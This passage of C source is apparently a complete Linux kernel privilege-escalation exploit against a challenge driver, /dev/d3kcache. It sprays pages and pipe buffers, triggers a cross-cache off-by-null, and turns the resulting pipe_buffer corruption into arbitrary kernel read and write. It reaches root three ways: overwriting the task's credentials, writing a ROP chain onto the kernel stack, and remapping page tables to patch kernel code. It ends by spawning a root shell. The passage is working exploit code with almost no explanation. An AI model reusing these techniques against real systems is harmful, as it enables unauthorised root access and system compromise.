if (alloc_page(PGV_4PAGES_START_IDX + i, 0x1000 * 4, 1) < 0) {
printf("[x] failed to create %d socket for pages spraying!\n", i);
}
}
puts("[*] spray pgv order-3 pages...");
for (int i = 0; i < PGV_8PAGES_SPRAY_NUM; i++) {
if (i % 19 == 0) {
free_page(pgv_4pages_start_idx++);
}
if (i % 21 == 0) {
free_page(pgv_1page_start_idx += 2);
}
if (i % 512 == 0) {
free_page(pgv_1page_start_idx += 2);
}
if (alloc_page(PGV_8PAGES_START_IDX + i, 0x1000 * 8, 1) < 0) {
printf("[x] failed to create %d socket for pages spraying!\n", i);
}
}
puts("");
}
#define SND_PIPE_BUF_SZ 96
#define TRD_PIPE_BUF_SZ 192
int pipe_fd[PIPE_SPRAY_NUM][2];
int orig_pid = -1, victim_pid = -1;
int snd_orig_pid = -1, snd_vicitm_pid = -1;
int self_2nd_pipe_pid = -1, self_3rd_pipe_pid = -1, self_4th_pipe_pid = -1;
struct pipe_buffer info_pipe_buf;
int extend_pipe_buffer_to_4k(int start_idx, int nr)
{
for (int i = 0; i < nr; i++) {
if (i % 8 == 0) {
free_page(pgv_8pages_start_idx++);
}
if (fcntl(pipe_fd[start_idx + i][1], F_SETPIPE_SZ, 0x1000 * 64) < 0) {
printf("[x] failed to extend %d pipe!\n", start_idx + i);
return -1;
}
}
return 0;
}
void corrupting_first_level_pipe_for_page_uaf(void)
{
char buf[0x1000];
puts("[*] spray pipe_buffer...");
for (int i = 0; i < PIPE_SPRAY_NUM; i ++) {
if (pipe(pipe_fd[i]) < 0) {
printf("[x] failed to alloc %d pipe!", i);
err_exit("FAILED to create pipe!");
}
}
puts("[*] exetend pipe_buffer...");
if (extend_pipe_buffer_to_4k(0, PIPE_SPRAY_NUM / 2) < 0) {
err_exit("FAILED to extend pipe!");
}
puts("[*] spray vulnerable 2k obj...");
free_page(pgv_8pages_start_idx++);
for (int i = 0; i < KCACHE_NUM; i++) {
kcache_alloc(i, 8, "arttnba3");
}
puts("[*] exetend pipe_buffer...");
if (extend_pipe_buffer_to_4k(PIPE_SPRAY_NUM / 2, PIPE_SPRAY_NUM / 2) < 0) {
err_exit("FAILED to extend pipe!");
}
puts("[*] allocating pipe pages...");
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
write(pipe_fd[i][1], "arttnba3", 8);
write(pipe_fd[i][1], &i, sizeof(int));
write(pipe_fd[i][1], &i, sizeof(int));
write(pipe_fd[i][1], &i, sizeof(int));
write(pipe_fd[i][1], "arttnba3", 8);
write(pipe_fd[i][1], "arttnba3", 8);
}
puts("[*] trigerring cross-cache off-by-null...");
for (int i = 0; i < KCACHE_NUM; i++) {
kcache_append(i, KCACHE_SIZE - 8, buf);
}
puts("[*] checking for corruption...");
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
char a3_str[0x10];
int nr;
memset(a3_str, '\0', sizeof(a3_str));
read(pipe_fd[i][0], a3_str, 8);
read(pipe_fd[i][0], &nr, sizeof(int));
if (!strcmp(a3_str, "arttnba3") && nr != i) {
orig_pid = nr;
victim_pid = i;
printf("\033[32m\033[1m[+] Found victim: \033[0m%d "
"\033[32m\033[1m, orig: \033[0m%d\n\n",
victim_pid, orig_pid);
break;
}
}
if (victim_pid == -1) {
err_exit("FAILED to corrupt pipe_buffer!");
}
}
void corrupting_second_level_pipe_for_pipe_uaf(void)
{
size_t buf[0x1000];
size_t snd_pipe_sz = 0x1000 * (SND_PIPE_BUF_SZ/sizeof(struct pipe_buffer));
memset(buf, '\0', sizeof(buf));
write(pipe_fd[victim_pid][1], buf, SND_PIPE_BUF_SZ*2 - 24 - 3*sizeof(int));
puts("[*] free original pipe...");
close(pipe_fd[orig_pid][0]);
close(pipe_fd[orig_pid][1]);
puts("[*] fcntl() to set the pipe_buffer on victim page...");
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
if (i == orig_pid || i == victim_pid) {
continue;
}
if (fcntl(pipe_fd[i][1], F_SETPIPE_SZ, snd_pipe_sz) < 0) {
printf("[x] failed to resize %d pipe!\n", i);
err_exit("FAILED to re-alloc pipe_buffer!");
}
}
read(pipe_fd[victim_pid][0], buf, SND_PIPE_BUF_SZ - 8 - sizeof(int));
read(pipe_fd[victim_pid][0], &info_pipe_buf, sizeof(info_pipe_buf));
printf("\033[34m\033[1m[?] info_pipe_buf->page: \033[0m%p\n"
"\033[34m\033[1m[?] info_pipe_buf->ops: \033[0m%p\n",
info_pipe_buf.page, info_pipe_buf.ops);
if ((size_t) info_pipe_buf.page < 0xffff000000000000
|| (size_t) info_pipe_buf.ops < 0xffffffff81000000) {
err_exit("FAILED to re-hit victim page!");
}
puts("\033[32m\033[1m[+] Successfully to hit the UAF page!\033[0m");
printf("\033[32m\033[1m[+] Got page leak:\033[0m %p\n", info_pipe_buf.page);
puts("");
puts("[*] construct a second-level uaf pipe page...");
info_pipe_buf.page = (struct page*) ((size_t) info_pipe_buf.page + 0x40);
write(pipe_fd[victim_pid][1], &info_pipe_buf, sizeof(info_pipe_buf));
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
int nr;
if (i == orig_pid || i == victim_pid) {
continue;
}
read(pipe_fd[i][0], &nr, sizeof(nr));
if (nr < PIPE_SPRAY_NUM && i != nr) {
snd_orig_pid = nr;
snd_vicitm_pid = i;
printf("\033[32m\033[1m[+] Found second-level victim: \033[0m%d "
"\033[32m\033[1m, orig: \033[0m%d\n",
snd_vicitm_pid, snd_orig_pid);
break;
}
}
if (snd_vicitm_pid == -1) {
err_exit("FAILED to corrupt second-level pipe_buffer!");
}
}
void building_self_writing_pipe(void)
{
size_t buf[0x1000];
size_t trd_pipe_sz = 0x1000 * (TRD_PIPE_BUF_SZ/sizeof(struct pipe_buffer));
struct pipe_buffer evil_pipe_buf;
struct page *page_ptr;
memset(buf, 0, sizeof(buf));
write(pipe_fd[snd_vicitm_pid][1], buf, TRD_PIPE_BUF_SZ - 24 -3*sizeof(int));
puts("[*] free second-level original pipe...");
close(pipe_fd[snd_orig_pid][0]);
close(pipe_fd[snd_orig_pid][1]);
puts("[*] fcntl() to set the pipe_buffer on second-level victim page...");
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
if (i == orig_pid || i == victim_pid
|| i == snd_orig_pid || i == snd_vicitm_pid) {
continue;
}
if (fcntl(pipe_fd[i][1], F_SETPIPE_SZ, trd_pipe_sz) < 0) {
printf("[x] failed to resize %d pipe!\n", i);
err_exit("FAILED to re-alloc pipe_buffer!");
}
}
puts("[*] hijacking the 2nd pipe_buffer on page to itself...");
evil_pipe_buf.page = info_pipe_buf.page;
evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;
evil_pipe_buf.ops = info_pipe_buf.ops;
evil_pipe_buf.flags = info_pipe_buf.flags;
evil_pipe_buf.private = info_pipe_buf.private;
write(pipe_fd[snd_vicitm_pid][1], &evil_pipe_buf, sizeof(evil_pipe_buf));
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
if (i == orig_pid || i == victim_pid
|| i == snd_orig_pid || i == snd_vicitm_pid) {
continue;
}
read(pipe_fd[i][0], &page_ptr, sizeof(page_ptr));
if (page_ptr == evil_pipe_buf.page) {
self_2nd_pipe_pid = i;
printf("\033[32m\033[1m[+] Found self-writing pipe: \033[0m%d\n",
self_2nd_pipe_pid);
break;
}
}
if (self_2nd_pipe_pid == -1) {
err_exit("FAILED to build a self-writing pipe!");
}
puts("[*] hijacking the 3rd pipe_buffer on page to itself...");
evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;
write(pipe_fd[snd_vicitm_pid][1],buf,TRD_PIPE_BUF_SZ-sizeof(evil_pipe_buf));
write(pipe_fd[snd_vicitm_pid][1], &evil_pipe_buf, sizeof(evil_pipe_buf));
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
if (i == orig_pid || i == victim_pid
|| i == snd_orig_pid || i == snd_vicitm_pid
|| i == self_2nd_pipe_pid) {
continue;
}
read(pipe_fd[i][0], &page_ptr, sizeof(page_ptr));
if (page_ptr == evil_pipe_buf.page) {
self_3rd_pipe_pid = i;
printf("\033[32m\033[1m[+] Found another self-writing pipe:\033[0m"
"%d\n", self_3rd_pipe_pid);
break;
}
}
if (self_3rd_pipe_pid == -1) {
err_exit("FAILED to build a self-writing pipe!");
}
puts("[*] hijacking the 4th pipe_buffer on page to itself...");
evil_pipe_buf.offset = TRD_PIPE_BUF_SZ;
evil_pipe_buf.len = TRD_PIPE_BUF_SZ;
write(pipe_fd[snd_vicitm_pid][1],buf,TRD_PIPE_BUF_SZ-sizeof(evil_pipe_buf));
write(pipe_fd[snd_vicitm_pid][1], &evil_pipe_buf, sizeof(evil_pipe_buf));
for (int i = 0; i < PIPE_SPRAY_NUM; i++) {
if (i == orig_pid || i == victim_pid
|| i == snd_orig_pid || i == snd_vicitm_pid
|| i == self_2nd_pipe_pid || i== self_3rd_pipe_pid) {
continue;
}
read(pipe_fd[i][0], &page_ptr, sizeof(page_ptr));
if (page_ptr == evil_pipe_buf.page) {
self_4th_pipe_pid = i;
printf("\033[32m\033[1m[+] Found another self-writing pipe:\033[0m"
"%d\n", self_4th_pipe_pid);
break;
}
}
if (self_4th_pipe_pid == -1) {
err_exit("FAILED to build a self-writing pipe!");
}
puts("");
}
struct pipe_buffer evil_2nd_buf, evil_3rd_buf, evil_4th_buf;
char temp_zero_buf[0x1000]= { '\0' };
void setup_evil_pipe(void)
{
memcpy(&evil_2nd_buf, &info_pipe_buf, sizeof(evil_2nd_buf));
memcpy(&evil_3rd_buf, &info_pipe_buf, sizeof(evil_3rd_buf));
memcpy(&evil_4th_buf, &info_pipe_buf, sizeof(evil_4th_buf));
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0xff0;
evil_3rd_buf.offset = TRD_PIPE_BUF_SZ * 3;
evil_3rd_buf.len = 0;
write(pipe_fd[self_4th_pipe_pid][1], &evil_3rd_buf, sizeof(evil_3rd_buf));
evil_4th_buf.offset = TRD_PIPE_BUF_SZ;
evil_4th_buf.len = 0;
}
void arbitrary_read_by_pipe(struct page *page_to_read, void *dst)
{
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0x1ff8;
evil_2nd_buf.page = page_to_read;
write(pipe_fd[self_3rd_pipe_pid][1], &evil_4th_buf, sizeof(evil_4th_buf));
write(pipe_fd[self_4th_pipe_pid][1], &evil_2nd_buf, sizeof(evil_2nd_buf));
write(pipe_fd[self_4th_pipe_pid][1],
temp_zero_buf,
TRD_PIPE_BUF_SZ-sizeof(evil_2nd_buf));
write(pipe_fd[self_4th_pipe_pid][1], &evil_3rd_buf, sizeof(evil_3rd_buf));
read(pipe_fd[self_2nd_pipe_pid][0], dst, 0xfff);
}
void arbitrary_write_by_pipe(struct page *page_to_write, void *src, size_t len)
{
evil_2nd_buf.page = page_to_write;
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0;
write(pipe_fd[self_3rd_pipe_pid][1], &evil_4th_buf, sizeof(evil_4th_buf));
write(pipe_fd[self_4th_pipe_pid][1], &evil_2nd_buf, sizeof(evil_2nd_buf));
write(pipe_fd[self_4th_pipe_pid][1],
temp_zero_buf,
TRD_PIPE_BUF_SZ - sizeof(evil_2nd_buf));
write(pipe_fd[self_4th_pipe_pid][1], &evil_3rd_buf, sizeof(evil_3rd_buf));
write(pipe_fd[self_2nd_pipe_pid][1], src, len);
}
size_t *tsk_buf, current_task_page, current_task, parent_task, buf[0x1000];
void info_leaking_by_arbitrary_pipe()
{
size_t *comm_addr;
memset(buf, 0, sizeof(buf));
puts("[*] Setting up kernel arbitrary read & write...");
setup_evil_pipe();
vmemmap_base = (size_t) info_pipe_buf.page & 0xfffffffff0000000;
for (;;) {
arbitrary_read_by_pipe((struct page*) (vmemmap_base + 157 * 0x40), buf);
if (buf[0] > 0xffffffff81000000 && ((buf[0] & 0xfff) == 0x070)) {
kernel_base = buf[0] - 0x070;
kernel_offset = kernel_base - 0xffffffff81000000;
printf("\033[32m\033[1m[+] Found kernel base: \033[0m0x%lx\n"
"\033[32m\033[1m[+] Kernel offset: \033[0m0x%lx\n",
kernel_base, kernel_offset);
break;
}
vmemmap_base -= 0x10000000;
}
printf("\033[32m\033[1m[+] vmemmap_base:\033[0m 0x%lx\n\n", vmemmap_base);
puts("[*] Seeking task_struct in memory...");
prctl(PR_SET_NAME, "arttnba3pwnn");
for (int i = 0; 1; i++) {
arbitrary_read_by_pipe((struct page*) (vmemmap_base + i * 0x40), buf);
comm_addr = memmem(buf, 0xf00, "arttnba3pwnn", 12);
if (comm_addr && (comm_addr[-2] > 0xffff888000000000)
&& (comm_addr[-3] > 0xffff888000000000)
&& (comm_addr[-57] > 0xffff888000000000)
&& (comm_addr[-56] > 0xffff888000000000)) {
parent_task = comm_addr[-57];
current_task = comm_addr[-50] - 2528;
page_offset_base = (comm_addr[-50]&0xfffffffffffff000) - i * 0x1000;
page_offset_base &= 0xfffffffff0000000;
printf("\033[32m\033[1m[+] Found task_struct on page: \033[0m%p\n",
(struct page*) (vmemmap_base + i * 0x40));
printf("\033[32m\033[1m[+] page_offset_base: \033[0m0x%lx\n",
page_offset_base);
printf("\033[34m\033[1m[*] current task_struct's addr: \033[0m"
"0x%lx\n\n", current_task);
break;
}
}
}
void privilege_escalation_by_task_overwrite(void)
{
puts("[*] Seeking for init_task...");
for (;;) {
size_t ptask_page_addr = direct_map_addr_to_page_addr(parent_task);
tsk_buf = (size_t*) ((size_t) buf + (parent_task & 0xfff));
arbitrary_read_by_pipe((struct page*) ptask_page_addr, buf);
arbitrary_read_by_pipe((struct page*) (ptask_page_addr+0x40),&buf[512]);
if (parent_task == tsk_buf[309]) {
break;
}
parent_task = tsk_buf[309];
}
init_task = parent_task;
init_cred = tsk_buf[363];
init_nsproxy = tsk_buf[377];
printf("\033[32m\033[1m[+] Found init_task: \033[0m0x%lx\n", init_task);
printf("\033[32m\033[1m[+] Found init_cred: \033[0m0x%lx\n", init_cred);
printf("\033[32m\033[1m[+] Found init_nsproxy:\033[0m0x%lx\n",init_nsproxy);
puts("[*] Escalating ROOT privilege now...");
current_task_page = direct_map_addr_to_page_addr(current_task);
arbitrary_read_by_pipe((struct page*) current_task_page, buf);
arbitrary_read_by_pipe((struct page*) (current_task_page+0x40), &buf[512]);
tsk_buf = (size_t*) ((size_t) buf + (current_task & 0xfff));
tsk_buf[363] = init_cred;
tsk_buf[364] = init_cred;
tsk_buf[377] = init_nsproxy;
arbitrary_write_by_pipe((struct page*) current_task_page, buf, 0xff0);
arbitrary_write_by_pipe((struct page*) (current_task_page+0x40),
&buf[512], 0xff0);
puts("[+] Done.\n");
puts("[*] checking for root...");
get_root_shell();
}
#define PTE_OFFSET 12
#define PMD_OFFSET 21
#define PUD_OFFSET 30
#define PGD_OFFSET 39
#define PT_ENTRY_MASK 0b111111111UL
#define PTE_MASK (PT_ENTRY_MASK << PTE_OFFSET)
#define PMD_MASK (PT_ENTRY_MASK << PMD_OFFSET)
#define PUD_MASK (PT_ENTRY_MASK << PUD_OFFSET)
#define PGD_MASK (PT_ENTRY_MASK << PGD_OFFSET)
#define PTE_ENTRY(addr) ((addr >> PTE_OFFSET) & PT_ENTRY_MASK)
#define PMD_ENTRY(addr) ((addr >> PMD_OFFSET) & PT_ENTRY_MASK)
#define PUD_ENTRY(addr) ((addr >> PUD_OFFSET) & PT_ENTRY_MASK)
#define PGD_ENTRY(addr) ((addr >> PGD_OFFSET) & PT_ENTRY_MASK)
#define PAGE_ATTR_RW (1UL << 1)
#define PAGE_ATTR_NX (1UL << 63)
size_t pgd_addr, mm_struct_addr, *mm_struct_buf;
size_t stack_addr, stack_addr_another;
size_t stack_page, mm_struct_page;
size_t vaddr_resolve(size_t pgd_addr, size_t vaddr)
{
size_t buf[0x1000];
size_t pud_addr, pmd_addr, pte_addr, pte_val;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pgd_addr), buf);
pud_addr = (buf[PGD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pud_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pud_addr), buf);
pmd_addr = (buf[PUD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pmd_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pmd_addr), buf);
pte_addr = (buf[PMD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pte_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pte_addr), buf);
pte_val = (buf[PTE_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
return pte_val;
}
size_t vaddr_resolve_for_3_level(size_t pgd_addr, size_t vaddr)
{
size_t buf[0x1000];
size_t pud_addr, pmd_addr;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pgd_addr), buf);
pud_addr = (buf[PGD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pud_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pud_addr), buf);
pmd_addr = (buf[PUD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pmd_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pmd_addr), buf);
return (buf[PMD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
}
void vaddr_remapping(size_t pgd_addr, size_t vaddr, size_t paddr)
{
size_t buf[0x1000];
size_t pud_addr, pmd_addr, pte_addr;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pgd_addr), buf);
pud_addr = (buf[PGD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pud_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pud_addr), buf);
pmd_addr = (buf[PUD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pmd_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pmd_addr), buf);
pte_addr = (buf[PMD_ENTRY(vaddr)] & (~0xfff)) & (~PAGE_ATTR_NX);
pte_addr += page_offset_base;
arbitrary_read_by_pipe((void*) direct_map_addr_to_page_addr(pte_addr), buf);
buf[PTE_ENTRY(vaddr)] = paddr | 0x8000000000000867;
arbitrary_write_by_pipe((void*) direct_map_addr_to_page_addr(pte_addr), buf,
0xff0);
}
void pgd_vaddr_resolve(void)
{
puts("[*] Reading current task_struct...");
current_task_page = direct_map_addr_to_page_addr(current_task);
arbitrary_read_by_pipe((struct page*) current_task_page, buf);
arbitrary_read_by_pipe((struct page*) (current_task_page+0x40), &buf[512]);
tsk_buf = (size_t*) ((size_t) buf + (current_task & 0xfff));
stack_addr = tsk_buf[4];
mm_struct_addr = tsk_buf[292];
printf("\033[34m\033[1m[*] kernel stack's addr:\033[0m0x%lx\n",stack_addr);
printf("\033[34m\033[1m[*] mm_struct's addr:\033[0m0x%lx\n",mm_struct_addr);
mm_struct_page = direct_map_addr_to_page_addr(mm_struct_addr);
printf("\033[34m\033[1m[*] mm_struct's page:\033[0m0x%lx\n",mm_struct_page);
arbitrary_read_by_pipe((struct page*) mm_struct_page, buf);
arbitrary_read_by_pipe((struct page*) (mm_struct_page+0x40), &buf[512]);
mm_struct_buf = (size_t*) ((size_t) buf + (mm_struct_addr & 0xfff));
pgd_addr = mm_struct_buf[9];
printf("\033[32m\033[1m[+] Got kernel page table of current task:\033[0m"
"0x%lx\n\n", pgd_addr);
}
#define COMMIT_CREDS 0xffffffff811284e0
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xffffffff82201a90
#define INIT_CRED 0xffffffff83079ee8
#define POP_RDI_RET 0xffffffff810157a9
#define RET 0xffffffff810157aa
void privilege_escalation_by_rop(void)
{
size_t rop[0x1000], idx = 0;
pgd_vaddr_resolve();
puts("[*] Reading page table...");
stack_addr_another = vaddr_resolve(pgd_addr, stack_addr);
stack_addr_another &= (~PAGE_ATTR_NX);
stack_addr_another += page_offset_base;
printf("\033[32m\033[1m[+] Got another virt addr of kernel stack: \033[0m"
"0x%lx\n\n", stack_addr_another);
for (int i = 0; i < ((0x1000 - 0x100) / 8); i++) {
rop[idx++] = RET + kernel_offset;
}
rop[idx++] = POP_RDI_RET + kernel_offset;
rop[idx++] = INIT_CRED + kernel_offset;
rop[idx++] = COMMIT_CREDS + kernel_offset;
rop[idx++] = SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE +54 + kernel_offset;
rop[idx++] = *(size_t*) "arttnba3";
rop[idx++] = *(size_t*) "arttnba3";
rop[idx++] = (size_t) get_root_shell;
rop[idx++] = user_cs;
rop[idx++] = user_rflags;
rop[idx++] = user_sp;
rop[idx++] = user_ss;
stack_page = direct_map_addr_to_page_addr(stack_addr_another);
puts("[*] Hijacking current task's stack...");
sleep(5);
arbitrary_write_by_pipe((struct page*) (stack_page + 0x40 * 3), rop, 0xff0);
}
void privilege_escalation_by_usma(void)
{
#define NS_CAPABLE_SETID 0xffffffff810fd2a0
char *kcode_map, *kcode_func;
size_t dst_paddr, dst_vaddr, *rop, idx = 0;
pgd_vaddr_resolve();
kcode_map = mmap((void*) 0x114514000, 0x2000, PROT_READ | PROT_WRITE,
MAP_ANONYMOUS | MAP_PRIVATE, -1, 0);
if (!kcode_map) {
err_exit("FAILED to create mmap area!");
}
for (int i = 0; i < 8; i++) {
kcode_map[i] = "arttnba3"[i];
kcode_map[i + 0x1000] = "arttnba3"[i];
}
dst_vaddr = NS_CAPABLE_SETID + kernel_offset;
printf("\033[34m\033[1m[*] vaddr of ns_capable_setid is: \033[0m0x%lx\n",
dst_vaddr);
dst_paddr = vaddr_resolve_for_3_level(pgd_addr, dst_vaddr);
dst_paddr += 0x1000 * PTE_ENTRY(dst_vaddr);
printf("\033[32m\033[1m[+] Got ns_capable_setid's phys addr: \033[0m"
"0x%lx\n\n", dst_paddr);
vaddr_remapping(pgd_addr, 0x114514000, dst_paddr);
vaddr_remapping(pgd_addr, 0x114514000 + 0x1000, dst_paddr + 0x1000);
puts("[*] Start overwriting kernel code segment...");
memset(kcode_map + (NS_CAPABLE_SETID & 0xfff), '\x90', 0x40);
memcpy(kcode_map + (NS_CAPABLE_SETID & 0xfff) + 0x40,
"\xf3\x0f\x1e\xfa"
"H\xc7\xc0\x01\x00\x00\x00"
"\xc3",
12);
puts("[*] trigger evil ns_capable_setid() in setresuid()...\n");
sleep(5);
setresuid(0, 0, 0);
get_root_shell();
}
void trigger_control_flow_integrity_detection(void)
{
size_t buf[0x1000];
struct pipe_buffer *pbuf = (void*) ((size_t)buf + TRD_PIPE_BUF_SZ);
struct pipe_buf_operations *ops, *ops_addr;
ops_addr = (struct pipe_buf_operations*)
(((size_t) info_pipe_buf.page - vmemmap_base) / 0x40 * 0x1000);
ops_addr = (struct pipe_buf_operations*)((size_t)ops_addr+page_offset_base);
ops = (struct pipe_buf_operations*) buf;
ops->confirm = (void*)(0xffffffff81a78568 + kernel_offset);
ops->release = (void*)(0xffffffff816196e6 + kernel_offset);
for (int i = 0; i < 10; i++) {
pbuf->ops = ops_addr;
pbuf = (struct pipe_buffer *)((size_t) pbuf + TRD_PIPE_BUF_SZ);
}
evil_2nd_buf.page = info_pipe_buf.page;
evil_2nd_buf.offset = 0;
evil_2nd_buf.len = 0;
write(pipe_fd[self_3rd_pipe_pid][1],&evil_4th_buf,sizeof(evil_4th_buf));
write(pipe_fd[self_4th_pipe_pid][1],&evil_2nd_buf,sizeof(evil_2nd_buf));
write(pipe_fd[self_4th_pipe_pid][1],
temp_zero_buf,
TRD_PIPE_BUF_SZ - sizeof(evil_2nd_buf));
write(pipe_fd[self_4th_pipe_pid][1],&evil_3rd_buf,sizeof(evil_3rd_buf));
write(pipe_fd[self_2nd_pipe_pid][1], buf, 0xf00);
puts("[=] triggering CFI's detection...\n");
sleep(5);
close(pipe_fd[self_2nd_pipe_pid][0]);
close(pipe_fd[self_2nd_pipe_pid][1]);
}
int main(int argc, char **argv, char **envp)
{
save_status();
bind_core(0);
dev_fd = open("/dev/d3kcache", O_RDWR);
if (dev_fd < 0) {
err_exit("FAILED to open /dev/d3kcache!");
}
prepare_pgv_system();
prepare_pgv_pages();
corrupting_first_level_pipe_for_page_uaf();
corrupting_second_level_pipe_for_pipe_uaf();
building_self_writing_pipe();
info_leaking_by_arbitrary_pipe();
if (argv[1] && !strcmp(argv[1], "rop")) {
privilege_escalation_by_rop();
} else if (argv[1] && !strcmp(argv[1], "cfi")) {
trigger_control_flow_integrity_detection();
} else if (argv[1] && !strcmp(argv[1], "usma")) {
privilege_escalation_by_usma();
}else {
privilege_escalation_by_task_overwrite();
}
trigger_control_flow_integrity_detection();
return 0;
}
|
